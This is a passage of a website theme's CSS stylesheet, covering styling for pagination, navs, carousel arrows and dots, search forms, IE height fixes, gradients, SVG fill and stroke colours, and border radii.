    padding: 2rem; }
  .u-modal--facebook__navbar {
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
    .u-modal--facebook__navbar-logo {
      width: 7.5rem; }
  .u-modal--facebook__text {
    font-weight: 300;
    color: #fff;
    margin-bottom: 0; }

/*------------------------------------
  Page Preloader
------------------------------------*/
.page-preloader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1002;
  background-color: #fff; }
  .page-preloader__content-centered {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%; }

/*------------------------------------
  Pagination
------------------------------------*/
.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span {
  cursor: pointer;
  text-align: center;
  min-width: 2.25rem; }

.page-item, ul.page-numbers > li {
  margin-left: 0.25rem;
  margin-right: 0.25rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span {
    border-top-left-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span {
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem; }

/*------------------------------------
  Navs
------------------------------------*/
.nav-classic {
  border-bottom: 1px solid #e7eaf3; }
  .nav-classic .nav-link {
    color: #77838f;
    border-bottom: 3px solid transparent;
    border-radius: 0;
    padding: 1rem 1.5rem;
    margin-bottom: -.125rem;
    transition: 0.3s; }
    .nav-classic .nav-link:hover {
      color: #377dff; }
    .nav-classic .nav-link.active {
      color: #377dff;
      border-bottom-color: #377dff; }

.nav-borderless {
  border-color: transparent; }

.nav-rounded, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body {
  border-radius: 0.3125rem; }
  .nav-rounded .nav-item:first-child .nav-link, .comment ul .nav-item:first-child .nav-link, .comment .comment-body .nav-item:first-child .nav-link, .comment .comment-respond .nav-item:first-child .nav-link {
    border-bottom-left-radius: 0.3125rem; }
  .nav-rounded .nav-item:last-child .nav-link, .comment ul .nav-item:last-child .nav-link, .comment .comment-body .nav-item:last-child .nav-link, .comment .comment-respond .nav-item:last-child .nav-link {
    border-bottom-right-radius: 0.3125rem; }

.nav-shadow {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

.nav .nav-item:not(:first-child) {
  margin-left: .25rem; }

.nav .nav-item:not(:last-child) {
  margin-right: .25rem; }

/* White Color */
.nav-white .nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .nav-white .nav-link.active {
    color: #377dff;
    background-color: #fff; }
  .nav-white .nav-link:not(.active):hover {
    color: #fff; }

/* Box */
.nav-box .nav-link {
  color: #1e2022;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .nav-box .nav-link.active {
    color: #377dff;
    background-color: #fff;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }
  .nav-box .nav-link:hover {
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }

/* Nav Steps */
.nav-icon .nav-item {
  color: #77838f; }
  .nav-icon .nav-item.active {
    color: #377dff; }
    .nav-icon .nav-item.active .nav-icon-action {
      color: #fff;
      background-color: #377dff;
      transform: scale(1); }

.nav-icon-action {
  position: relative;
  display: block;
  vertical-align: middle;
  text-align: center;
  z-index: 1;
  line-height: 0.7;
  width: 4rem;
  height: 4rem;
  font-size: 1.375rem;
  color: #77838f;
  background-color: rgba(119, 131, 143, 0.1);
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: .5rem;
  transition: 0.3s ease-in-out;
  transform: scale(0.8); }
  .nav-icon-action-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Blog Thumb Minimal
------------------------------------*/
.u-blog-thumb-minimal {
  padding: .5rem;
  transition: 0.3s ease-in-out; }
  .u-blog-thumb-minimal, .u-blog-thumb-minimal__img {
    border-radius: 0.3125rem; }
  .u-blog-thumb-minimal:hover {
    background-color: #196eff; }
  .u-blog-thumb-minimal__img-wrapper {
    width: 5rem; }

/*------------------------------------
  Vertical Progress Bar
------------------------------------*/
.progress-vertical {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-end;
  background-color: #f8fafd;
  height: 12.5rem; }

/*------------------------------------
  Paging Modern
------------------------------------*/
.u-paging-modern .u-paging-modern__arrow-icon-prev, .u-paging-modern .u-paging-modern__arrow-icon-next {
  transition: 0.3s; }

.u-paging-modern .u-paging-modern__arrow-icon-prev {
  margin-right: 1rem; }

.u-paging-modern .u-paging-modern__arrow-icon-next {
  margin-left: 1rem; }

.u-paging-modern:hover .u-paging-modern__arrow-icon-prev {
  transform: translateX(-8px); }

.u-paging-modern:hover .u-paging-modern__arrow-icon-next {
  transform: translateX(8px); }

.u-paging-modern-view-all {
  color: #fff;
  text-align: center;
  background-color: #ffc107; }
  .u-paging-modern-view-all__icon {
    display: block;
    font-size: 2rem;
    margin-bottom: .5rem;
    transition: 0.3s; }
  .u-paging-modern-view-all:hover {
    color: #fff; }
    .u-paging-modern-view-all:hover .u-paging-modern-view-all__icon {
      transform: translateY(-8px); }

/*------------------------------------
  Popover
------------------------------------*/
.popover-header {
  font-weight: 500; }

/*------------------------------------
  Quantity
------------------------------------*/
.u-quantity {
  width: 4rem; }
  .u-quantity > .u-quantity__input {
    padding-right: 1.875rem; }
    .u-quantity > .u-quantity__input:not(:last-child) {
      border-radius: 0.3125rem; }
  .u-quantity__arrows {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: .75rem;
    z-index: 3; }
    .u-quantity__arrows-inner {
      display: block;
      color: #77838f;
      cursor: pointer; }
      .u-quantity__arrows-inner:hover {
        color: #377dff; }

/*------------------------------------
  Search Form - Push Top
------------------------------------*/
.u-search-push-top {
  display: none;
  background-color: #f8fafd;
  padding-top: 3rem;
  padding-bottom: 3rem;
  box-shadow: inset 0 -10px 20px -10px rgba(151, 164, 175, 0.05); }
  .u-search-push-top__content {
    max-width: 50rem;
    margin-left: auto;
    margin-right: auto; }
  .u-search-push-top__close-btn {
    position: absolute;
    top: -1.5625rem;
    right: .4375rem; }
  @media (max-width: 575.98px) {
    .u-search-push-top {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem; } }

/* Banner */
.u-search-push-top__banner {
  background-color: #fff;
  box-shadow: 0 10px 25px rgba(151, 164, 175, 0.05);
  padding-right: 1.5625rem;
  padding-top: 1.875rem;
  overflow: hidden; }
  .u-search-push-top__banner-container {
    position: relative;
    width: 75%;
    min-height: 11.5625rem; }
  .u-search-push-top__banner-img {
    position: absolute;
    bottom: -.625rem;
    left: -.625rem;
    transition: all .3s ease-in-out; }
  .u-search-push-top__banner:hover .u-search-push-top__banner-img:first-child {
    bottom: 0;
    left: 0; }

/*------------------------------------
  Search Form - Slide Down
------------------------------------*/
.u-search-slide-down {
  position: absolute;
  z-index: 1003;
  top: 5rem;
  left: calc(50% - 18rem) !important;
  width: 36rem; }
  .u-search-slide-down-trigger.active .u-search-slide-down-trigger__icon::before {
    content: "\f00d"; }
  .u-search-slide-down-bg-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1002;
    display: none;
    width: 100%;
    height: 100%; }
  .u-search-slide-down .u-search-slide-down__input {
    opacity: 0;
    transform: translateY(-2rem);
    transition: transform 0.3s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down .u-search-slide-down__suggestions {
    opacity: 0;
    transform: translateY(-3rem);
    transition: transform 0.4s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down.active .u-search-slide-down__input,
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    opacity: 1;
    transform: none; }
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    transition-delay: 0.2s; }

/*------------------------------------
  Slick
------------------------------------*/
.u-slick {
  position: relative; }

.u-slick--transform-off.slick-transform-off .slick-track {
  transform: none !important; }

.u-slick-thumb-progress {
  width: 110%;
  height: 110%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

/*------------------------------------
  Slick Equal Height
------------------------------------*/
.u-slick--equal-height .slick-list {
  height: 100%; }

.u-slick--equal-height .slick-track {
  display: flex;
  height: 100%; }
  .u-slick--equal-height .slick-track .slick-slide {
    display: flex;
    height: auto; }

/*------------------------------------
  Slick Gutters
------------------------------------*/
/* Gutters X */
.u-slick--gutters-1 {
  margin-left: -.25rem;
  margin-right: -.25rem; }
  .u-slick--gutters-1 .slick-slide {
    margin-left: .25rem;
    margin-right: .25rem; }

.u-slick--gutters-2 {
  margin-left: -.5rem;
  margin-right: -.5rem; }
  .u-slick--gutters-2 .slick-slide {
    margin-left: .5rem;
    margin-right: .5rem; }

.u-slick--gutters-3 {
  margin-left: -.9375rem;
  margin-right: -.9375rem; }
  .u-slick--gutters-3 .slick-slide {
    margin-left: .9375rem;
    margin-right: .9375rem; }

/*------------------------------------
  Slick Zoom
------------------------------------*/
.u-slick-zoom .slick-slide .u-slick-zoom__slide {
  transform: scale(0.9);
  transition: all 0.5s ease-in-out; }

.u-slick-zoom .slick-center .u-slick-zoom__slide {
  transform: scale(1); }

/*------------------------------------
  Slick Arrows
------------------------------------*/
.u-slick__arrow {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-inner--left {
    left: 0; }
  .u-slick__arrow-inner--right {
    right: 0; }

/* Flat */
.u-slick__arrow--flat {
  color: #fff;
  background-color: rgba(55, 125, 255, 0.8); }

/* Flat White */
.u-slick__arrow--flat-white {
  color: #1e2022;
  background-color: #fff; }
  .u-slick__arrow--flat-white:hover {
    color: #377dff;
    background-color: #fff; }

/* Offset */
@media (min-width: 992px) {
  .u-slick__arrow--offset.u-slick__arrow-inner--left {
    left: -2.5rem; }
  .u-slick__arrow--offset.u-slick__arrow-inner--right {
    right: -2.5rem; } }

/* Vertical Center Alignment */
.u-slick__arrow-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

/*------------------------------------
  Slick Arrows Classic
------------------------------------*/
.u-slick__arrow-classic {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow-classic:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-classic-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-classic-inner--left {
    left: 0; }
  .u-slick__arrow-classic-inner--right {
    right: 0; }

/*------------------------------------
  Slick Paging
------------------------------------*/
.u-slick__paging {
  position: absolute;
  bottom: 2rem;
  right: 0;
  padding-left: .9375rem;
  padding-right: .9375rem; }
  .u-slick__paging .u-paging__current {
    color: #fff;
    font-size: 3.875rem;
    font-weight: 300;
    line-height: 1; }
  .u-slick__paging .u-paging__divider {
    position: relative;
    margin-right: .5rem;
    margin-left: .25rem; }
    .u-slick__paging .u-paging__divider::before {
      position: absolute;
      top: 0;
      left: 0;
      color: rgba(255, 255, 255, 0.7);
      font-size: 0.875rem;
      content: "\002f"; }
  .u-slick__paging .u-paging__total {
    font-size: 1.5rem;
    color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Slick Pagination
------------------------------------*/
.u-slick__pagination {
  padding-left: 0; }
  .u-slick__pagination:not(.u-slick__pagination--block) {
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none; }
  .u-slick__pagination li {
    display: flex;
    pointer-events: all;
    margin: 0 .25rem;
    cursor: pointer; }
    .u-slick__pagination li span {
      display: inline-block;
      width: 0.9375rem;
      height: 0.9375rem;
      box-sizing: border-box;
      background-color: #377dff;
      border: 3px solid transparent;
      border-radius: 50%;
      transform: scale(0.6);
      transition: 0.3s; }
    .u-slick__pagination li.slick-active span {
      background-color: transparent;
      border-color: #377dff;
      transform: scale(0.9); }

/* White Version */
.u-slick__pagination--white li span {
  background-color: #fff; }

.u-slick__pagination--white li.slick-active span {
  border-color: #fff; }

/* Block */
.u-slick__pagination--block li {
  display: block; }

/* Vertical Center Alignment */
.u-slick__pagination-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 992px) {
  /* Vertical Option */
  .u-slick__pagination--vertical-lg li {
    display: block;
    margin: .25rem 0; }
  /* Vertical Option Positions */
  .u-slick__pagination--vertical-pos-v1-lg {
    position: absolute;
    top: 50%;
    left: -15.7%;
    transform: translateY(-50%); } }

/*------------------------------------
  Slick Pagination Modern
------------------------------------*/
.u-slick--pagination-modern {
  width: 100%;
  max-width: 12.5rem; }
  .u-slick--pagination-modern .slick-slide {
    cursor: pointer;
    opacity: 0.7;
    transform: scale(0.7);
    backface-visibility: hidden;
    transition: 0.3s; }
  .u-slick--pagination-modern .slick-current {
    opacity: 1;
    transform: scale(1); }

/*------------------------------------
  Slick Pagination Interactive
------------------------------------*/
.u-slick--pagination-interactive__text {
  color: rgba(255, 255, 255, 0.7); }

.u-slick--pagination-interactive .slick-slide {
  cursor: pointer;
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  transition: 0.3s; }
  .u-slick--pagination-interactive .slick-slide:hover {
    background: rgba(255, 255, 255, 0.15); }
    .u-slick--pagination-interactive .slick-slide:hover.slick-center {
      background: #fff; }

.u-slick--pagination-interactive .slick-center {
  background: #fff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title {
    color: #377dff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__text {
    color: #77838f; }

/*------------------------------------
  Spinner
------------------------------------*/
.spinner-border,
.spinner-grow {
  vertical-align: middle; }

/*------------------------------------
  Stats Progress
------------------------------------*/
.u-stats-progress {
  position: relative;
  width: 13.75rem;
  height: 13.75rem;
  border-radius: 50%;
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125);
  margin-left: auto;
  margin-right: auto; }
  .u-stats-progress__info {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    left: 0;
    right: 0;
    padding: 2rem;
    text-align: center; }

/*------------------------------------
  SVG
------------------------------------*/
.svg-preloader {
  z-index: -1;
  background: transparent url(./assets/svg/preloaders/circle-preloader.svg) center no-repeat !important;
  overflow: hidden;
  transition: all 0.4s ease-in; }

.svg-preloader *:not(.u-icon):not(.btn):not(.u-media-player):not(.u-media-player__icon):not(.u-label) {
  opacity: 0;
  transition: opacity 0.4s ease-in; }

/*------------------------------------
  SVG IE10+ specific styles go here
------------------------------------*/
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .u-header__promo-icon {
    height: 48px; }
  .ie-height-24 {
    height: 24px; }
  .ie-height-40 {
    height: 40px; }
  .ie-height-48 {
    height: 48px; }
  .ie-height-56 {
    height: 56px; }
  .ie-height-72 {
    height: 72px; }
  .ie-height-90 {
    height: 90px; }
  .ie-height-111 {
    height: 111px; }
  .ie-main-hero {
    height: 686px; }
  .ie-soft-triangle-shape {
    height: 610px; }
  .ie-browser {
    height: 565px; }
  .ie-wave-1-bottom {
    height: 100px; }
  .ie-vault,
  .ie-responsive,
  .ie-easy-payment {
    height: 210px; }
  .ie-marketing-strategy,
  .ie-app-development,
  .ie-business-analysis {
    height: 328px; }
  .ie-devices-v1-tablet {
    height: 38.5rem; }
  .ie-devices-v1-phone {
    height: 27.5rem; }
  .ie-devices-v2-tablet {
    height: 37.875rem; }
  .ie-devices-v2-iphone {
    height: 31rem; }
  .ie-devices-v3-iphone {
    height: 633px; }
  .ie-devices-v4-tablet-horizontal {
    height: 16.875rem; }
  .ie-devices-v4-tablet {
    height: 25.4375rem; }
  .ie-devices-v4-laptop {
    height: 20.75rem; }
  .ie-devices-v4-iphone {
    height: 13.0625rem; }
  .ie-wave-6-top-left {
    height: 379px; }
  .ie-double-ellipse-top-right {
    height: 431px; }
  .ie-double-ellipse-top-left {
    height: 788px; }
  .ie-double-ellipse-bottom-right {
    height: 252px; }
  .ie-ellipse-mockup {
    height: 656px; }
  .ie-irregular-shape-2-right {
    height: 660px; }
  .ie-irregular-shape-3-bottom {
    height: 255px; }
  .ie-circle-chart {
    height: 219px; }
  .ie-curved-shape {
    height: 55.8px; }
  .ie-subscribe-illustration {
    height: 329px; }
  .ie-subscribe-1 {
    height: 315px; }
  .ie-subscribe-2 {
    height: 295px; }
  .ie-subscribe-2-flat-icons {
    height: 200px; }
  .ie-color-gradient {
    height: 566px; }
  .ie-for-sale,
  .ie-buyer {
    height: 208px; }
  .ie-events,
  .ie-data-report,
  .ie-image-upload {
    height: 219px; }
  .ie-analysis,
  .ie-in-the-office,
  .ie-make-it-rain {
    height: 200px; }
  .ie-house-agency {
    height: 381px; }
  .ie-laptop-and-iphone {
    height: 421px; }
  .ie-get-answered {
    height: 386px; }
  .ie-bg-elements-1 {
    height: 420px; }
  .ie-bg-elements-2 {
    height: 374px; }
  .ie-bg-elements-3 {
    height: 583px; }
  .ie-bg-elements-4 {
    height: 850px; }
  .ie-circle-1 {
    height: 379px; }
  .ie-go-to-wave {
    height: 46px; }
  .ie-graphic-illustration-1 {
    height: 270px; }
  .ie-app-development {
    height: 328px; }
  .ie-we-have-an-idea {
    height: 335px; }
  .ie-chatting-girl,
  .ie-chatting-boy {
    height: 328px; }
  .ie-virtual-reality {
    height: 320px; }
  .ie-maintenance-mode {
    height: 200px; }
  .ie-non-standard-hero-shape {
    height: 556px; }
  .ie-enterprise-2 {
    height: 267px; }
  .ie-abstract-shapes-1 {
    height: 554px; }
  .ie-abstract-shapes-2,
  .ie-abstract-shapes-3,
  .ie-abstract-shapes-4 {
    height: 532px; }
  .ie-abstract-shapes-6 {
    height: 187px; }
  .ie-abstract-shapes-7 {
    height: 624px; }
  .ie-abstract-shapes-9 {
    height: 182px; }
  .ie-abstract-shapes-10 {
    height: 573px; }
  .ie-abstract-shapes-11 {
    height: 192px; }
  .ie-abstract-shapes-12 {
    height: 597px; }
  .ie-abstract-shapes-13,
  .ie-abstract-shapes-14 {
    height: 615px; }
  .ie-showcase-mockup-1 {
    height: 384px; }
  .ie-showcase-mockup-2 {
    height: 371px; }
  .ie-showcase-mockup-3 {
    height: 535px; }
  .ie-knowledgebase-community {
    height: 447px; }
  .ie-knowledgebase-community-2 {
    height: 542px; }
  .ie-files {
    height: 293px; }
  .ie-half-circle-1-1 {
    height: 1136px; }
  .ie-half-circle-2-1 {
    height: 835px; }
  .ie-half-circle-2-2 {
    height: 660px; }
  .ie-iphone-x-1 {
    height: 601px; }
  .ie-half-iphone-x-1-iphone {
    height: 372px; }
  .ie-circles-hero,
  .ie-circles-cta {
    display: none; }
  .ie-communicating-men {
    height: 531px; }
  .ie-devices-1 {
    height: 637px; }
  .ie-support-man,
  .ie-list-app {
    height: 215px; }
  .ie-mobile-article {
    height: 268px; }
  .ie-working-men {
    height: 325px; }
  .ie-server-woman {
    height: 432px; }
  .ie-drawing-woman {
    height: 415px; }
  .ie-subscribe-3 {
    height: 338px; }
  .ie-hiker-man {
    height: 405px; }
  .ie-chatting-man {
    height: 268px; } }

/*------------------------------------
  Tables
------------------------------------*/
.table-heighlighted thead th {
  border-bottom-color: #1e2022;
  border-top: none; }

.table-heighlighted tfoot td {
  border-top: 2px solid #1e2022; }

/*------------------------------------
  Timeline
------------------------------------*/
.u-timeline {
  list-style: none;
  padding-left: 1rem;
  margin-bottom: 0; }
  .u-timeline__item {
    position: relative;
    padding-right: .9375rem;
    padding-left: 2rem; }
    .u-timeline__item:not(:last-child) {
      padding-bottom: 1.5rem;
      margin-bottom: 1.5rem; }
    .u-timeline__item::before {
      position: absolute;
      top: 3.5rem;
      bottom: 0;
      left: 0;
      height: auto;
      border-left: 0.1875rem solid #e7eaf3;
      content: ""; }
  .u-timeline__icon {
    position: absolute;
    left: -.875rem; }
  .u-timeline__heading {
    position: relative;
    display: block;
    font-size: 1.25rem;
    font-weight: 500;
    padding-bottom: .75rem;
    margin-bottom: 1rem; }
    .u-timeline__heading::after {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      border-bottom: 0.1rem solid #e7eaf3;
      content: ""; }

/*------------------------------------
  Sticky Blocks
------------------------------------*/
[class*="sticky-block"] {
  max-width: 100%; }

/*------------------------------------
  Background Gradients
------------------------------------*/
.gradient-half-primary-body-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x;
  background-attachment: fixed; }

.gradient-half-primary-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v2 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.05) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v3 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.1) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v4 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 85%);
  background-repeat: repeat-x; }

.gradient-half-primary-v5 {
  background-image: linear-gradient(150deg, #377dff 0%, #2d1582 100%);
  background-repeat: repeat-x; }

.gradient-half-info-v1 {
  background-image: linear-gradient(0deg, #377dff 0%, #00dffc 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v1 {
  background-image: linear-gradient(25deg, #ffc107 30%, #de4437 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v2 {
  background-image: linear-gradient(150deg, #ffc107 0%, #efa02e 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v3 {
  background-image: linear-gradient(150deg, #ffc107 0%, #de4437 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Background Overlay Gradients
------------------------------------*/
[class*="gradient-overlay-half"] {
  position: relative;
  z-index: 1; }
  [class*="gradient-overlay-half"]::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: ""; }

.gradient-overlay-half-primary-video-v1::before {
  z-index: 2;
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v1::before {
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v2::before {
  background-image: linear-gradient(30deg, rgba(25, 160, 255, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v3::before {
  background-image: linear-gradient(90deg, #377dff 0%, #0055e5 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v4::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.025) 0%, #fff 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-indigo-v1::before {
  background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-info-v1::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v1::before {
  background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v2::before {
  background-image: linear-gradient(150deg, rgba(34, 48, 73, 0.675) 0%, rgba(119, 131, 143, 0.3) 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Fill Colors
------------------------------------*/
.fill-none {
  fill: none !important; }

.fill-white {
  fill: #fff !important; }

.fill-dark {
  fill: #1e2022 !important; }

.fill-primary {
  fill: #377dff !important; }
  .fill-primary-lighter {
    fill: #19a0ff !important; }
  .fill-primary-darker {
    fill: #196eff !important; }

.fill-success {
  fill: #00c9a7 !important; }
  .fill-success-lighter {
    fill: #13d7b6 !important; }

.fill-info {
  fill: #00dffc !important; }

.fill-danger {
  fill: #de4437 !important; }
  .fill-danger-lighter {
    fill: #ec5245 !important; }

.fill-warning {
  fill: #ffc107 !important; }
  .fill-warning-lighter {
    fill: #fdd14e !important; }
  .fill-warning-darker {
    fill: #efa02e !important; }

.fill-gray-100 {
  fill: #f8f9fa !important; }

.fill-gray-200 {
  fill: #f8fafd !important; }

.fill-gray-300 {
  fill: #e7eaf3 !important; }

.fill-gray-400 {
  fill: #bdc5d1 !important; }

.fill-gray-500 {
  fill: #97a4af !important; }

.fill-gray-600 {
  fill: #8c98a4 !important; }

/*------------------------------------
  Stop Colors
------------------------------------*/
.stop-color-white {
  stop-color: #fff !important; }

.stop-color-primary {
  stop-color: #377dff !important; }
  .stop-color-primary-darker {
    stop-color: #196eff !important; }
  .stop-color-primary-lighter {
    stop-color: #19a0ff !important; }

.stop-color-warning {
  stop-color: #ffc107 !important; }

.stop-color-danger {
  stop-color: #de4437 !important; }

.stop-color-info {
  stop-color: #00dffc !important; }

.stop-color-indigo {
  stop-color: #2d1582 !important; }

/*------------------------------------
  Stroke Colors
------------------------------------*/
.stroke-white {
  stroke: #fff !important; }

.stroke-primary {
  stroke: #377dff !important; }
  .stroke-primary-lighter {
    stroke: #19a0ff !important; }
  .stroke-primary-darker {
    stroke: #196eff !important; }

.stroke-success {
  stroke: #00c9a7 !important; }

.stroke-danger {
  stroke: #de4437 !important; }

.stroke-warning {
  stroke: #ffc107 !important; }

.stroke-info {
  stroke: #00dffc !important; }

.stroke-gray-200 {
  stroke: #f8fafd !important; }

.stroke-gray-300 {
  stroke: #e7eaf3 !important; }

.stroke-gray-400 {
  stroke: #bdc5d1 !important; }

.stroke-gray-500 {
  stroke: #97a4af !important; }

/*------------------------------------
  Background Image Style
------------------------------------*/
.bg-img-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center; }

.bg-img-hero-bottom {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center; }

.bg-img-hero-center {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }

.bg-img-hero-fixed {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed; }

/*------------------------------------
  Background Soft Colors
------------------------------------*/
.bg-soft-primary, .select2-container.select2-container--default .select2-results__option[aria-selected=true], blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  background-color: rgba(55, 125, 255, 0.1); }

.bg-soft-secondary, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  background-color: rgba(119, 131, 143, 0.1); }

.bg-soft-success {
  background-color: rgba(0, 201, 167, 0.1); }

.bg-soft-info {
  background-color: rgba(0, 223, 252, 0.1); }

.bg-soft-warning {
  background-color: rgba(255, 193, 7, 0.1); }

.bg-soft-danger {
  background-color: rgba(222, 68, 55, 0.1); }

.bg-soft-light {
  background-color: rgba(248, 249, 250, 0.1); }

.bg-soft-dark {
  background-color: rgba(30, 32, 34, 0.1); }

.bg-soft-white {
  background-color: rgba(255, 255, 255, 0.1); }

.bg-soft-indigo {
  background-color: rgba(45, 21, 130, 0.1); }

.bg-soft-facebook {
  background-color: rgba(59, 89, 152, 0.1); }

.bg-soft-google {
  background-color: rgba(209, 65, 48, 0.1); }

.bg-soft-twitter {
  background-color: rgba(29, 161, 242, 0.1); }

.bg-soft-instagram {
  background-color: rgba(63, 114, 155, 0.1); }

.bg-soft-github {
  background-color: rgba(36, 41, 46, 0.1); }

.bg-soft-gray, .site-footer.site-footer__dark .widget.widget_categories .badge, .site-footer.site-footer__dark .widget.widget_categories .product-categories .count,
.site-footer.site-footer__dark .widget.widget_categories .woocommerce-widget-layered-nav-list .count,
.site-footer.site-footer__dark .widget.widget_product_categories .count,
.site-footer.site-footer__dark .widget.woocommerce-widget-layered-nav .count {
  background-color: rgba(248, 250, 253, 0.1); }

.bg-soft-light {
  background-color: #f8f9fa; }

/*------------------------------------
  Borders-radius
------------------------------------*/
.rounded-pill {
  border-radius: 6.1875rem; }

.rounded-top-pill {
  border-top-left-radius: 6.1875rem;
  border-top-right-radius: 6.1875rem; }

.rounded-right-pill {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.rounded-bottom-pill {
  border-bottom-right-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-left-pill {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-top-left-pill {
  border-top-left-radius: 6.1875rem; }

.rounded-bottom-left-pill {
  border-bottom-left-radius: 6.1875rem; }

.rounded-pseudo {
  border-radius: 0.3125rem; }
  .rounded-pseudo::before, .rounded-pseudo::after {
    border-radius: 0.3125rem; }

.rounded-top-pseudo {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem; }
  .rounded-top-pseudo::before, .rounded-top-pseudo::after {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }

/*------------------------------------
  Borders
------------------------------------*/
.border-dashed {
  border: 1px dashed #e7eaf3; }

/*------------------------------------
  Position Spaces
------------------------------------*/
.top-0 {
